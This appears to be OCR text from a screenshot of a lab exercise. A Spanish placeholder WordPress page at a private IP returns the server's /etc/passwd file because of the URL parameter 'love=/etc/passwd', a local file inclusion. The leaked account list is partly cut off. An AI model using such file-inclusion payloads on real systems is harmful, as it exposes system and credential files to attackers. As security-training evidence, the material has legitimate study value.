 No es seguro 172.21.0.2/wordpress/index.php?love=/etc/passwd 1
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/ww
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexiste
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin
Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/s
pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web